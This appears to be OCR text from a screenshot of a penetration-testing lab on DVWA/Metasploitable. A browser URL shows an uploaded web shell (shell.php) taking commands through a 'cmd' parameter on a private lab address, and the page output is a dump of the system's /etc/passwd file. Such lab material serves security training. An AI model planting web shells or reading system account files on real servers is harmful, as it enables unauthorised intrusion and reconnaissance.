 192.168.1.101/dvwa/hacka
Non sicuro 192.168.1.101/dvwa/hackable/uploads/shell.php?cmd=ls
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false